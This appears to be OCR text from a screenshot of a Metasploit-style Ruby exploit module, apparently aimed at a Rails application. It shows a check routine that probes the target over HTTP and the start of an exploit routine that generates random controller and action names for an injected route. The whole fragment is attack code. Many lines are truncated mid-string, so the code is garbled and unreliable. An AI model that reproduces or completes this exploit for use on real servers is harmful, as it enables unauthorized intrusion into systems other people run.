
        OptBool.new('ROUTES', [true, 'Upload a routin
      ], self.class)

  end

  def check

    res = send_request_cgi(

      'uri'    => normalize_uri(target_uri.path, "pin
    )

    if res and res.code == 200 and res.body.to_s =~ /
      return Exploit::CheckCode::Detected

    end

    return Exploit::CheckCode::Unknown

  end

  def exploit

    controller =

      if datastore['CONTROLLER'].blank?

        Rex::Text.rand_text_alpha_lower(rand(9) + 3)

      else

        datastore['CONTROLLER'].downcase

      end

    action =

      if datastore['ACTION'].blank?

        Rex::Text.rand_text_alpha_lower(rand(9) + 3)

      else
